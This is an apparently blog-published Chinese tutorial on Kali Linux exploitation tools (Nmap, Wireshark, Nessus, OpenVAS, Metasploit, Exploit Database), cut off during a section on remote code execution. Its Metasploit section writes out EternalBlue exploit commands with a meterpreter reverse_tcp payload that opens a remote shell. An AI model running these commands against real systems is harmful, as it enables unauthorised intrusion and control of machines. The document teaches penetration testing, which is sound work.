【Kali Linux漏洞利用技巧】:实践与案例分析

发布时间: 2024-09-28 08:31:57 阅读量: 31 订阅数: 32

# 1. Kali Linux漏洞利用概述

Kali Linux是一款专业的渗透测试Linux发行版,它提供了丰富多样的工具,用于检测、攻击和漏洞利用。本章将介绍Kali Linux在网络安全领域中的应用,并概述其在漏洞利用方面的功能。我们将首先简单回顾Kali Linux的历史和它在网络安全社区中的地位,然后探讨其在漏洞发现、利用和分析中扮演的关键角色。本章还会讨论使用Kali Linux进行安全测试时必须考虑的法律与伦理问题。通过本章的学习,读者将获得对Kali Linux作为安全测试工具集的全面理解,为深入学习后续章节奠定基础。

```markdown

- Kali Linux简介

- 漏洞发现与利用

- 法律与伦理基础

```

在接下来的章节中,我们将深入探讨Kali Linux所提供的各种工具,这些工具可以帮助安全研究人员进行有效的漏洞发现和利用。从信息收集到漏洞分析,以及利用框架的应用,每一项都是安全测试过程中不可或缺的环节。而所有这些工作,都应在明确的法律与伦理框架内进行,确保安全测试活动的合法性与专业性。

# 2. Kali Linux的漏洞发现工具

## 2.1 信息收集工具

### 2.1.1 Nmap的使用

Nmap是一个网络扫描和安全审核工具,广泛用于发现网络中的主机和服务,以及获取关于这些服务的详细信息。它支持多种扫描技术,包括TCP、UDP扫描,端口扫描,操作系统检测等。

Nmap的使用步骤通常包括确定扫描目标,选择扫描类型,执行扫描,然后分析扫描结果。以下是一个简单的Nmap命令用于扫描目标主机的开放端口:

```bash

nmap -sV -O ***.***.*.*

```

参数`-sV`表示启用版本检测,`-O`用于启用操作系统检测。`***.***.*.*`为目标IP地址。

执行该命令后,Nmap将尝试连接目标主机的1000个常用端口,并尝试识别开放端口上运行的服务以及服务版本信息。如果启用了操作系统检测,它还会尝试确定目标主机的操作系统类型。

输出结果中会显示开放端口、服务、协议、服务版本以及可能的操作系统类型。例如:

```plaintext

Starting Nmap 7.92 ( ***

```

### 2.1.2 Wireshark网络嗅探

Wireshark是一个网络协议分析器,允许用户实时捕获和查看网络上传输的数据包。它可以用来分析网络通信,从而发现潜在的安全问题和漏洞。

使用Wireshark的基本步骤包括选择要监控的网络接口、开始捕获数据包、过滤和查看特定类型的数据包,并分析数据包内容。以下是使用Wireshark捕获数据包的一个基本示例:

1. 打开Wireshark,选择要监控的网络接口。

2. 点击开始捕获按钮开始监控。

3. 使用过滤器栏来限制可见的数据包类型,例如:`http`。

4. 点击想要分析的数据包,Wireshark会在下方的窗格中显示数据包的详细信息。

在捕获数据时,Wireshark会实时显示网络流量。对于安全分析,重点查看数据包的头部信息和内容,寻找如明文密码传输、SQL注入、跨站脚本攻击(XSS)等可疑行为的迹象。

在上图中,可以看出Wireshark能够提供各种协议的数据包捕获和解析功能,支持深入分析网络流量。

## 2.2 漏洞扫描工具

### 2.2.1 Nessus的安装与配置

Nessus是Tenable公司开发的一个商业级漏洞扫描工具,提供了对系统和应用程序的深度扫描。与免费工具相比,Nessus提供了更多的扫描选项和详细的漏洞报告。

Nessus安装和配置步骤如下:

1. 从Tenable官网下载Nessus的安装包,并安装到Kali Linux系统中。

2. 启动Nessus服务,并创建一个管理员账户。

3. 进行初始配置,包括设置扫描策略、认证凭据等。

4. 开始配置扫描任务,并根据需要选择或创建扫描策略。

完成安装后,登录Nessus管理界面,选择创建新的扫描任务,并选择适当的扫描模板或策略。之后,输入目标范围,如IP地址或域名,并开始扫描。扫描完成后,Nessus将生成详细的报告,列出发现的漏洞。

在上图中,可以看出Nessus提供了一个直观的界面用于管理和执行扫描任务,以及查看扫描结果。

### 2.2.2 OpenVAS的高级扫描技术

OpenVAS是一个开源的漏洞扫描和管理解决方案,它利用一系列的扫描器和插件来检测系统中已知的漏洞。它的特点包括拥有一个庞大的漏洞数据库,并且支持远程扫描和报告功能。

OpenVAS的安装和配置步骤:

1. 在Kali Linux上使用包管理器安装OpenVAS。

2. 运行OpenVAS的初始化脚本,生成所需的证书和配置文件。

3. 启动OpenVAS服务,并打开管理界面。

4. 配置扫描任务,输入目标IP地址,选择适当的扫描策略和插件。

5. 执行扫描并生成报告。

OpenVAS的高级扫描技术包括使用复杂的认证机制,如SMB、SSH和数据库认证,进行深度扫描。此外,它还可以通过NVT(Nessus Vulnerability Testers)脚本来检查特定的漏洞。

在上图中,可以观察到OpenVAS提供了灵活的扫描配置选项,用于详细定制扫描任务。

## 2.3 漏洞利用框架



### 2.3.1 Metasploit的模块使用

Metasploit是一个强大的漏洞利用框架,它提供了一组用于进行安全测试和漏洞利用的工具。Metasploit的模块化设计允许使用者编写新的漏洞利用、shellcode、payloads等。

Metasploit的使用步骤:

1. 在Kali Linux上启动Metasploit控制台。

2. 加载需要的模块,例如漏洞利用模块、_payload_模块等。

3. 设置必要的选项,例如目标IP、使用的端口、使用的payload类型等。

4. 执行漏洞利用,Metasploit将尝试渗透目标系统。

以下是使用Metasploit框架的一个基本示例代码块:

```bash

# 启动Metasploit

msfconsole

# 查找特定的漏洞利用模块

search type:exploit platform:windows

# 加载漏洞利用模块

use exploit/windows/smb/ms17_010_eternalblue

# 设置必要的选项

set RHOST ***.***.*.*

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST ***.***.*.***

# 执行漏洞利用

exploit

```

### 2.3.2 Exploit Database的案例研究

Exploit Database是由Offensive Security运营的一个公开漏洞数据库,它提供了详尽的漏洞信息、利用代码和相关描述。这个数据库是安全研究者和渗透测试人员重要的资源库。

使用Exploit Database的案例研究:

1. 访问Exploit Database网站或其提供的API。

2. 搜索特定类型的漏洞或特定软件的漏洞。

3. 分析漏洞描述和提供的利用代码。

4. 根据自己的测试环境复现漏洞,学习和理解利用过程。

Exploit Database提供了一个丰富的案例库,通过案例学习,安全从业者可以更好地理解漏洞的利用方式,从而提高自己的安全防范能力。

在上图中,展示了Exploit Database的一个搜索界面,可以看到大量的漏洞利用代码和描述,供用户选择和研究。

通过本章节的介绍,读者应当能够熟练使用Nmap进行信息收集,利用Wireshark进行网络嗅探,安装配置Nessus和OpenVAS进行漏洞扫描,并通过Metasploit和Exploit Database案例学习来深入理解漏洞利用的框架和实际操作。这些技能对于进行有效的安全评估和漏洞管理至关重要。

# 3. 漏洞利用的理论基础

在现代网络安全领域,对漏洞利用的理解是关键。本章节将探讨漏洞利用的类型、前提条件和道德法律边界,为后续章节提供必要的理论支持。

## 3.1 漏洞利用的类型

### 3.1.1 远程代码执行

远程代码执行(RCE)是一种严重安全漏洞,它允许攻击者从远程位置在目标系统上执行任意代码。这种漏洞的利用往往能够使攻击者绕过安全措施,完全控制受影响的系统。

远程代码执行漏洞通常出现在Web应用程序中,尤其是那些未正确过滤用户输入的系统。以一个未经适当验证的用户上传文件功能为例,如果攻击者可以上传恶意脚本并

0

0